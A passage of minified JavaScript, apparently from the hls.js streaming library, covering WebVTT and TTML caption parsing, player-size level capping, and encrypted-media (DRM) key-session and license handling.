ay{decode(e,t){if(!e)return"";if("string"!=typeof e)throw Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function av(e){function t(e,t,i,s){return(0|e)*3600+(0|t)*60+(0|i)+parseFloat(s||0)}let i=e.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return i?parseFloat(i[2])>59?t(i[2],i[3],0,i[4]):t(i[1],i[2],i[3],i[4]):null}class aS{constructor(){this.values=Object.create(null)}set(e,t){this.get(e)||""===t||(this.values[e]=t)}get(e,t,i){return i?this.has(e)?this.values[e]:t[i]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,i){for(let s=0;s<i.length;++s)if(t===i[s]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){let i=parseFloat(t);if(i>=0&&i<=100)return this.set(e,i),!0}return!1}}function aT(e,t,i,s){let r=s?e.split(s):[e];for(let e in r){if("string"!=typeof r[e])continue;let s=r[e].split(i);if(2===s.length)t(s[0],s[1])}}let ax=new a_(0,0,""),ab="middle"===ax.align?"middle":"center";function aE(e){return e.replace(/<br(?: \/)?>/gi,"\n")}class ak{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new ay,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){let t=this;function i(){let e=t.buffer,i=0;for(e=aE(e);i<e.length&&"\r"!==e[i]&&"\n"!==e[i];)++i;let s=e.slice(0,i);return"\r"===e[i]&&++i,"\n"===e[i]&&++i,t.buffer=e.slice(i),s}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{let e="";if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;let s=(e=i()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(null!=s&&s[0]))throw Error("Malformed WebVTT signature.");t.state="HEADER"}let r=!1;for(;t.buffer&&/\r\n|\n/.test(t.buffer);)switch(r?r=!1:e=i(),t.state){case"HEADER":if(/:/.test(e)){var s;s=e,aT(s,function(e,t){},/:/)}else e||(t.state="ID");continue;case"NOTE":e||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(e)){t.state="NOTE";break}if(!e)continue;if(t.cue=new a_(0,0,""),t.state="CUE",-1===e.indexOf("-->")){t.cue.id=e;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{!function(e,t,i){var s;let r,a,l,n=e;function o(){let t=av(e);if(null===t)throw Error("Malformed timestamp: "+n);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function d(){e=e.replace(/^\s+/,"")}if(d(),t.startTime=o(),d(),"-->"!==e.slice(0,3))throw Error("Malformed time stamp (time stamps must be separated by '-->'): "+n);e=e.slice(3),d(),t.endTime=o(),d(),s=e,r=new aS,aT(s,function(e,t){let s;switch(e){case"region":for(let s=i.length-1;s>=0;s--)if(i[s].id===t){r.set(e,i[s].region);break}break;case"vertical":r.alt(e,t,["rl","lr"]);break;case"line":s=t.split(","),r.integer(e,s[0]),r.percent(e,s[0])&&r.set("snapToLines",!1),r.alt(e,s[0],["auto"]),2===s.length&&r.alt("lineAlign",s[1],["start",ab,"end"]);break;case"position":s=t.split(","),r.percent(e,s[0]),2===s.length&&r.alt("positionAlign",s[1],["start",ab,"end","line-left","line-right","auto"]);break;case"size":r.percent(e,t);break;case"align":r.alt(e,t,["start",ab,"end","left","right"])}},/:/,/\s/),t.region=r.get("region",null),t.vertical=r.get("vertical",""),"auto"===(a=r.get("line","auto"))&&-1===ax.line&&(a=-1),t.line=a,t.lineAlign=r.get("lineAlign","start"),t.snapToLines=r.get("snapToLines",!0),t.size=r.get("size",100),t.align=r.get("align",ab),"auto"===(l=r.get("position","auto"))&&50===ax.position&&(l="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=l}(e,t.cue,t.regionList)}catch(e){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{let i=-1!==e.indexOf("-->");if(!e||i&&(r=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(null===t.cue)continue;t.cue.text&&(t.cue.text+="\n"),t.cue.text+=e}continue;case"BADCUE":e||(t.state="ID")}}catch(e){"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this}flush(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw Error("Malformed WebVTT signature.")}catch(e){this.onparsingerror&&this.onparsingerror(e)}return this.onflush&&this.onflush(),this}}let aC=/\r\n|\n\r|\n|\r/g,aw=function(e,t,i=0){return e.slice(i,i+t.length)===t},aL=function(e){let t=parseInt(e.slice(-3)),i=parseInt(e.slice(-6,-4)),s=parseInt(e.slice(-9,-7)),r=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!tt(t)||!tt(i)||!tt(s)||!tt(r))throw Error(`Malformed X-TIMESTAMP-MAP: Local:${e}`);return t+=1e3*i,t+=6e4*s,t+=36e5*r},aA=function(e){let t=5381,i=e.length;for(;i;)t=33*t^e.charCodeAt(--i);return(t>>>0).toString()};function aI(e,t,i){return aA(e.toString())+aA(t.toString())+aA(i)}let aR=function(e,t,i){let s=e[t],r=e[s.prevCC];if(!r||!r.new&&s.new){e.ccOffset=e.presentationOffset=s.start,s.new=!1;return}for(;null!=(a=r)&&a.new;){var a;e.ccOffset+=s.start-r.start,s.new=!1,r=e[(s=r).prevCC]}e.presentationOffset=i},aM="stpp.ttml.im1t",aD=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,aP=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,aO={left:"start",center:"center",right:"end",start:"start",end:"end"};function aN(e,t,i,s){let r=it(new Uint8Array(e),["mdat"]);if(0===r.length)return void s(Error("Could not parse IMSC1 mdat"));let a=r.map(e=>t1(e)),l=function(e,t,i=1,s=!1){return rU(e,1,1/i,s)}(t.baseTime,0,t.timescale);try{a.forEach(e=>i(function(e,t){let i=new DOMParser().parseFromString(e,"text/xml").getElementsByTagName("tt")[0];if(!i)throw Error("Invalid ttml");let s={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},r=Object.keys(s).reduce((e,t)=>(e[t]=i.getAttribute(`ttp:${t}`)||s[t],e),{}),a="preserve"!==i.getAttribute("xml:space"),l=aj(aF(i,"styling","style")),n=aj(aF(i,"layout","region")),o=aF(i,"body","[begin]");return[].map.call(o,e=>{var i,s,o;let d,u,c,h=function e(t,i){return[].slice.call(t.childNodes).reduce((t,s,r)=>{var a;return"br"===s.nodeName&&r?t+"\n":null!=(a=s.childNodes)&&a.length?e(s,i):i?t+s.textContent.trim().replace(/\s+/g," "):t+s.textContent},"")}(e,a);if(!h||!e.hasAttribute("begin"))return null;let m=a$(e.getAttribute("begin"),r),f=a$(e.getAttribute("dur"),r),p=a$(e.getAttribute("end"),r);if(null===m)throw aB(e);if(null===p){if(null===f)throw aB(e);p=m+f}let g=new a_(m-t,p-t,h);g.id=aI(g.startTime,g.endTime,g.text);let _=(i=n[e.getAttribute("region")],s=l[e.getAttribute("style")],o=l,d="http://www.w3.org/ns/ttml#styling",u=null,(c=null!=i&&i.hasAttribute("style")?i.getAttribute("style"):null)&&o.hasOwnProperty(c)&&(u=o[c]),["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((e,t)=>{let r=aU(s,d,t)||aU(i,d,t)||aU(u,d,t);return r&&(e[t]=r),e},{})),{textAlign:y}=_;if(y){let e=aO[y];e&&(g.lineAlign=e),g.align=y}return te(g,_),g}).filter(e=>null!==e)}(e,l)))}catch(e){s(e)}}function aF(e,t,i){let s=e.getElementsByTagName(t)[0];return s?[].slice.call(s.querySelectorAll(i)):[]}function aj(e){return e.reduce((e,t)=>{let i=t.getAttribute("xml:id");return i&&(e[i]=t),e},{})}function aU(e,t,i){return e&&e.hasAttributeNS(t,i)?e.getAttributeNS(t,i):null}function aB(e){return Error(`Could not parse ttml timestamp ${e}`)}function a$(e,t){var i,s;let r,a;if(!e)return null;let l=av(e);return null===l&&(aD.test(e)?(i=e,s=t,a=(0|(r=aD.exec(i))[4])+(0|r[5])/s.subFrameRate,l=(0|r[1])*3600+(0|r[2])*60+(0|r[3])+a/s.frameRate):aP.test(e)&&(l=function(e,t){let i=aP.exec(e),s=Number(i[1]);switch(i[2]){case"h":return 3600*s;case"m":return 60*s;case"ms":return 1e3*s;case"f":return s/t.frameRate;case"t":return s/t.tickRate}return s}(e,t))),l}function aG(e){return e.characteristics&&/transcribes-spoken-dialog/gi.test(e.characteristics)&&/describes-music-and-sound/gi.test(e.characteristics)?"captions":"subtitles"}function az(e,t){return!!e&&e.kind===aG(t)&&r8(t,e)}function aV(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}class aH{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=1/0,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){let{hls:e}=this;e.on(tr.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(tr.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tr.BUFFER_CODECS,this.onBufferCodecs,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){let{hls:e}=this;e.off(tr.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(tr.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tr.BUFFER_CODECS,this.onBufferCodecs,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){let i=this.hls.levels[t.droppedLevel];this.isLevelAllowed(i)&&this.restrictedLevels.push({bitrate:i.bitrate,height:i.height,width:i.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){let i=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,i.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&tt(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping()}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}let e=this.hls.levels;if(e.length){let t=this.hls,i=this.getMaxLevel(e.length-1);i!==this.autoLevelCapping&&tu.log(`Setting autoLevelCapping to ${i}: ${e[i].height}p@${e[i].bitrate} for media ${this.mediaWidth}x${this.mediaHeight}`),t.autoLevelCapping=i,t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){let t=this.hls.levels;if(!t.length)return -1;let i=t.filter((t,i)=>this.isLevelAllowed(t)&&i<=e);return this.clientRect=null,aH.getMaxLevelByMediaSize(i,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=1/0,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=1/0,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;let e=this.media,t={width:0,height:0};if(e){let i=e.getBoundingClientRect();t.width=i.width,t.height=i.height,t.width||t.height||(t.width=i.right-i.left||e.width||0,t.height=i.bottom-i.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch(e){}return e}isLevelAllowed(e){return!this.restrictedLevels.some(t=>e.bitrate===t.bitrate&&e.width===t.width&&e.height===t.height)}static getMaxLevelByMediaSize(e,t,i){if(!(null!=e&&e.length))return -1;let s=(e,t)=>!t||e.width!==t.width||e.height!==t.height,r=e.length-1,a=Math.max(t,i);for(let t=0;t<e.length;t+=1){let i=e[t];if((i.width>=a||i.height>=a)&&s(i,e[t+1])){r=t;break}}return r}}let aq="[eme]";class aW{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.setMediaKeysQueue=aW.CDMCleanupPromise?[aW.CDMCleanupPromise]:[],this.debug=tu.debug.bind(tu,aq),this.log=tu.log.bind(tu,aq),this.warn=tu.warn.bind(tu,aq),this.error=tu.error.bind(tu,aq),this.onMediaEncrypted=e=>{let{initDataType:t,initData:i}=e,s=`"${e.type}" event: init data type: "${t}"`;if(this.debug(s),null!==i){if(!this.keyFormatPromise){let e=Object.keys(this.keySystemAccessPromises);e.length||(e=tF(this.config));let t=e.map(tN).filter(e=>!!e);this.keyFormatPromise=this.getKeyFormatPromise(t)}this.keyFormatPromise.then(r=>{let a,l,n=tP(r);if("sinf"===t){if(n!==tw)return void this.warn(`Ignoring unexpected "${e.type}" event with init data type: "${t}" for selected key-system ${n}`);let r=t5(new Uint8Array(i));try{let e=tb(JSON.parse(r).sinf),t=il(e);if(!t)throw Error("'schm' box missing or not cbcs/cenc with schi > tenc");a=t.subarray(8,24),l=tw}catch(e){this.warn(`${s} Failed to parse sinf: ${e}`);return}}else{if(n!==tA&&n!==tL)return void this.warn(`Ignoring unexpected "${e.type}" event with init data type: "${t}" for selected key-system ${n}`);let r=function(e){let t=[];if(e instanceof ArrayBuffer){let i=e.byteLength,s=0;for(;s+32<i;){let i=function(e){let t=e.getUint32(0),i=e.byteOffset,s=e.byteLength;if(s<t)return{offset:i,size:s};if(0x70737368!==e.getUint32(4))return{offset:i,size:t};let r=e.getUint32(8)>>>24;if(0!==r&&1!==r)return{offset:i,size:t};let a=e.buffer,l=t2(new Uint8Array(a,i+12,16)),n=e.getUint32(28),o=null,d=null;if(0===r){if(t-32<n||n<22)return{offset:i,size:t};d=new Uint8Array(a,i+32,n)}else if(1===r){if(!n||s<i+32+16*n+16)return{offset:i,size:t};o=[];for(let e=0;e<n;e++)o.push(new Uint8Array(a,i+32+16*e,16))}return{version:r,systemId:l,kids:o,data:d,offset:i,size:t}}(new DataView(e,s));t.push(i),s+=i.size}}return t}(i),o=r.filter(e=>!!e.systemId&&tO(e.systemId)===n);o.length>1&&this.warn(`${s} Using first of ${o.length} pssh found for selected key-system ${n}`);let d=o[0];if(!d)return void(0===r.length||r.some(e=>!e.systemId)?this.warn(`${s} contains incomplete or invalid pssh data`):this.log(`ignoring ${s} for ${r.map(e=>tO(e.systemId)).join(",")} pssh data in favor of playlist keys`));if(l=tO(d.systemId),0===d.version&&d.data)if(l===tA){let e=d.data.length-22;a=d.data.subarray(e,e+16)}else l===tL&&(a=tU(d.data))}if(!l||!a)return void this.log(`Unable to handle ${s} with key-system ${n}`);let o=t2(a),{keyIdToKeySessionPromise:d,mediaKeySessions:u}=this,c=d[o];for(let e=0;e<u.length;e++){let s=u[e],r=s.decryptdata;if(!r.keyId)continue;let l=t2(r.keyId);if(o===l||-1!==r.uri.replace(/-/g,"").indexOf(o)){if(c=d[l],r.pssh)break;delete d[l],r.pssh=new Uint8Array(i),r.keyId=a,(c=d[o]=c.then(()=>this.generateRequestWithPreferredKeySession(s,t,i,"encrypted-event-key-match"))).catch(e=>this.handleError(e));break}}if(!c){if(l!==n)return void this.log(`Ignoring "${s}" with ${l} init data for selected key-system ${n}`);(c=d[o]=this.getKeySystemSelectionPromise([l]).then(({keySystem:e,mediaKeys:s})=>{var r;this.throwIfDestroyed();let l=new im("ISO-23001-7",o,null!=(r=tN(e))?r:"");return l.pssh=new Uint8Array(i),l.keyId=a,this.attemptSetMediaKeys(e,s).then(()=>{this.throwIfDestroyed();let r=this.createMediaKeySessionContext({decryptdata:l,keySystem:e,mediaKeys:s});return this.generateRequestWithPreferredKeySession(r,t,i,"encrypted-event-no-match")})})).catch(e=>this.handleError(e))}})}},this.onWaitingForKey=e=>{this.log(`"${e.type}" event`)},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.unregisterListeners(),this.onMediaDetached();let e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null}registerListeners(){this.hls.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(tr.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(tr.MANIFEST_LOADED,this.onManifestLoaded,this)}unregisterListeners(){this.hls.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(tr.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(tr.MANIFEST_LOADED,this.onManifestLoaded,this)}getLicenseServerUrl(e){let{drmSystems:t,widevineLicenseUrl:i}=this.config,s=t[e];return s?s.licenseUrl:e===tA&&i?i:void 0}getLicenseServerUrlOrThrow(e){let t=this.getLicenseServerUrl(e);if(void 0===t)throw Error(`no license server URL configured for key-system "${e}"`);return t}getServerCertificateUrl(e){let{drmSystems:t}=this.config,i=t[e];if(i)return i.serverCertificateUrl;this.log(`No Server Certificate in config.drmSystems["${e}"]`)}attemptKeySystemAccess(e){let t=this.hls.levels,i=(e,t,i)=>!!e&&i.indexOf(e)===t,s=t.map(e=>e.audioCodec).filter(i),r=t.map(e=>e.videoCodec).filter(i);return s.length+r.length===0&&r.push("avc1.42e01e"),new Promise((t,i)=>{let a=e=>{let l=e.shift();this.getMediaKeysPromise(l,s,r).then(e=>t({keySystem:l,mediaKeys:e})).catch(t=>{e.length?a(e):t instanceof aK?i(t):i(new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_NO_ACCESS,error:t,fatal:!0},t.message))})};a(e)})}requestMediaKeySystemAccess(e,t){let{requestMediaKeySystemAccessFunc:i}=this.config;if("function"!=typeof i){let e=`Configured requestMediaKeySystemAccess is not a function ${i}`;return null===tj&&"http:"===self.location.protocol&&(e=`navigator.requestMediaKeySystemAccess is not available over insecure protocol ${location.protocol}`),Promise.reject(Error(e))}return i(e,t)}getMediaKeysPromise(e,t,i){let s=function(e,t,i,s){var r,a,l,n;let o;switch(e){case tw:o=["cenc","sinf"];break;case tA:case tL:o=["cenc"];break;case tC:o=["cenc","keyids"];break;default:throw Error(`Unknown key-system: ${e}`)}return r=o,a=t,l=i,[{initDataTypes:r,persistentState:(n=s).persistentState||"optional",distinctiveIdentifier:n.distinctiveIdentifier||"optional",sessionTypes:n.sessionTypes||[n.sessionType||"temporary"],audioCapabilities:a.map(e=>({contentType:`audio/mp4; codecs="${e}"`,robustness:n.audioRobustness||"",encryptionScheme:n.audioEncryptionScheme||null})),videoCapabilities:l.map(e=>({contentType:`video/mp4; codecs="${e}"`,robustness:n.videoRobustness||"",encryptionScheme:n.videoEncryptionScheme||null}))}]}(e,t,i,this.config.drmSystemOptions),r=this.keySystemAccessPromises[e],a=null==r?void 0:r.keySystemAccess;if(!a){this.log(`Requesting encrypted media "${e}" key-system access with config: ${JSON.stringify(s)}`),a=this.requestMediaKeySystemAccess(e,s);let t=this.keySystemAccessPromises[e]={keySystemAccess:a};return a.catch(t=>{this.log(`Failed to obtain access to key-system "${e}": ${t}`)}),a.then(i=>{this.log(`Access for key-system "${i.keySystem}" obtained`);let s=this.fetchServerCertificate(e);return this.log(`Create media-keys for "${e}"`),t.mediaKeys=i.createMediaKeys().then(t=>(this.log(`Media-keys created for "${e}"`),s.then(i=>i?this.setMediaKeysServerCertificate(t,e,i):t))),t.mediaKeys.catch(t=>{this.error(`Failed to create media-keys for "${e}"}: ${t}`)}),t.mediaKeys})}return a.then(()=>r.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:i}){this.log(`Creating key-system session "${t}" keyId: ${t2(e.keyId||[])}`);let s=i.createSession(),r={decryptdata:e,keySystem:t,mediaKeys:i,mediaKeysSession:s,keyStatus:"status-pending"};return this.mediaKeySessions.push(r),r}renewKeySession(e){let t=e.decryptdata;if(t.pssh){let i=this.createMediaKeySessionContext(e),s=this.getKeyIdString(t);this.keyIdToKeySessionPromise[s]=this.generateRequestWithPreferredKeySession(i,"cenc",t.pssh,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}getKeyIdString(e){if(!e)throw Error("Could not read keyId of undefined decryptdata");if(null===e.keyId)throw Error("keyId is null");return t2(e.keyId)}updateKeySession(e,t){var i;let s=e.mediaKeysSession;return this.log(`Updating key-session "${s.sessionId}" for keyID ${t2((null==(i=e.decryptdata)?void 0:i.keyId)||[])}
      } (data length: ${t?t.byteLength:t})`),s.update(t)}selectKeySystemFormat(e){let t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log(`Selecting key-system from fragment (sn: ${e.sn} ${e.type}: ${e.level}) key formats ${t.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){return new Promise((t,i)=>{let s=tF(this.config),r=e.map(tP).filter(e=>!!e&&-1!==s.indexOf(e));return this.getKeySystemSelectionPromise(r).then(({keySystem:e})=>{let s=tN(e);s?t(s):i(Error(`Unable to find format for key-system "${e}"`))}).catch(i)})}loadKey(e){let t=e.keyInfo.decryptdata,i=this.getKeyIdString(t),s=`(keyId: ${i} format: "${t.keyFormat}" method: ${t.method} uri: ${t.uri})`;this.log(`Starting session for key ${s}`);let r=this.keyIdToKeySessionPromise[i];return r||(r=this.keyIdToKeySessionPromise[i]=this.getKeySystemForKeyPromise(t).then(({keySystem:i,mediaKeys:r})=>(this.throwIfDestroyed(),this.log(`Handle encrypted media sn: ${e.frag.sn} ${e.frag.type}: ${e.frag.level} using key ${s}`),this.attemptSetMediaKeys(i,r).then(()=>{this.throwIfDestroyed();let e=this.createMediaKeySessionContext({keySystem:i,mediaKeys:r,decryptdata:t});return this.generateRequestWithPreferredKeySession(e,"cenc",t.pssh,"playlist-key")})))).catch(e=>this.handleError(e)),r}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw Error("invalid state")}handleError(e){this.hls&&(this.error(e.message),e instanceof aK?this.hls.trigger(tr.ERROR,e.data):this.hls.trigger(tr.ERROR,{type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0}))}getKeySystemForKeyPromise(e){let t=this.getKeyIdString(e),i=this.keyIdToKeySessionPromise[t];if(!i){let t=tP(e.keyFormat),i=t?[t]:tF(this.config);return this.attemptKeySystemAccess(i)}return i}getKeySystemSelectionPromise(e){if(e.length||(e=tF(this.config)),0===e.length)throw new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},`Missing key-system license configuration options ${JSON.stringify({drmSystems:this.config.drmSystems})}`);return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){let i=this.setMediaKeysQueue.slice();this.log(`Setting media-keys for "${e}"`);let s=Promise.all(i).then(()=>{if(!this.media)throw Error("Attempted to set mediaKeys without media element attached");return this.media.setMediaKeys(t)});return this.setMediaKeysQueue.push(s),s.then(()=>{this.log(`Media-keys set for "${e}"`),i.push(s),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(e=>-1===i.indexOf(e))})}generateRequestWithPreferredKeySession(e,t,i,s){var r,a,l;let n=null==(r=this.config.drmSystems)||null==(a=r[e.keySystem])?void 0:a.generateRequest;if(n)try{let s=n.call(this.hls,t,i,e);if(!s)throw Error("Invalid response from configured generateRequest filter");t=s.initDataType,i=e.decryptdata.pssh=s.initData?new Uint8Array(s.initData):null}catch(e){if(this.warn(e.message),null!=(l=this.hls)&&l.config.debug)throw e}if(null===i)return this.log(`Skipping key-session request for "${s}" (no initData)`),Promise.resolve(e);let o=this.getKeyIdString(e.decryptdata);this.log(`Generating key-session request for "${s}": ${o} (init data type: ${t} length: ${i?i.byteLength:null})`);let d=new r2,u=e._onmessage=t=>{let i=e.mediaKeysSession;if(!i)return void d.emit("error",Error("invalid state"));let{messageType:s,message:r}=t;this.log(`"${s}" message event for session "${i.sessionId}" message size: ${r.byteLength}`),"license-request"===s||"license-renewal"===s?this.renewLicense(e,r).catch(e=>{this.handleError(e),d.emit("error",e)}):"license-release"===s?e.keySystem===tw&&(this.updateKeySession(e,tE("acknowledged")),this.removeSession(e)):this.warn(`unhandled media key message type "${s}"`)},c=e._onkeystatuseschange=t=>{if(!e.mediaKeysSession)return void d.emit("error",Error("invalid state"));this.onKeyStatusChange(e);let i=e.keyStatus;d.emit("keyStatus",i),"expired"===i&&(this.warn(`${e.keySystem} expired for key ${o}`),this.renewKeySession(e))};e.mediaKeysSession.addEventListener("message",u),e.mediaKeysSession.addEventListener("keystatuseschange",c);let h=new Promise((e,t)=>{d.on("error",t),d.on("keyStatus",i=>{i.startsWith("usable")?e():"output-restricted"===i?t(new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===i?t(new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},`key status changed to "${i}"`)):"expired"===i?t(Error("key expired while generating request")):this.warn(`unhandled key status change "${i}"`)})});return e.mediaKeysSession.generateRequest(t,i).then(()=>{var t;this.log(`Request generated for key-session "${null==(t=e.mediaKeysSession)?void 0:t.sessionId}" keyId: ${o}`)}).catch(e=>{throw new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_NO_SESSION,error:e,fatal:!1},`Error generating key-session request: ${e}`)}).then(()=>h).catch(t=>{throw d.removeAllListeners(),this.removeSession(e),t}).then(()=>(d.removeAllListeners(),e))}onKeyStatusChange(e){e.mediaKeysSession.keyStatuses.forEach((t,i)=>{this.log(`key status change "${t}" for keyStatuses keyId: ${t2("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))} session keyId: ${t2(new Uint8Array(e.decryptdata.keyId||[]))} uri: ${e.decryptdata.uri}`),e.keyStatus=t})}fetchServerCertificate(e){let t=this.config,i=new t.loader(t),s=this.getServerCertificateUrl(e);return s?(this.log(`Fetching server certificate for "${e}"`),new Promise((r,a)=>{let l={responseType:"arraybuffer",url:s},n=t.certLoadPolicy.default,o={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0};i.load(l,o,{onSuccess:(e,t,i,s)=>{r(e.data)},onError:(t,i,r,n)=>{a(new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:r,response:e7({url:l.url,data:void 0},t)},`"${e}" certificate request failed (${s}). Status: ${t.code} (${t.text})`))},onTimeout:(t,i,r)=>{a(new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:r,response:{url:l.url,data:void 0}},`"${e}" certificate request timed out (${s})`))},onAbort:(e,t,i)=>{a(Error("aborted"))}})})):Promise.resolve()}setMediaKeysServerCertificate(e,t,i){return new Promise((s,r)=>{e.setServerCertificate(i).then(r=>{this.log(`setServerCertificate ${r?"success":"not supported by CDM"} (${null==i?void 0:i.byteLength}) on "${t}"`),s(e)}).catch(e=>{r(new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:e,fatal:!0},e.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(t=>this.updateKeySession(e,new Uint8Array(t)).catch(e=>{throw new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:e,fatal:!0},e.message)}))}unpackPlayReadyKeyMessage(e,t){let i=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!i.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;let s=new DOMParser().parseFromString(i,"application/xml"),r=s.querySelectorAll("HttpHeader");if(r.length>0){let t;for(let i=0,s=r.length;i<s;i++){var a,l;let s=null==(a=(t=r[i]).querySelector("name"))?void 0:a.textContent,n=null==(l=t.querySelector("value"))?void 0:l.textContent;s&&n&&e.setRequestHeader(s,n)}}let 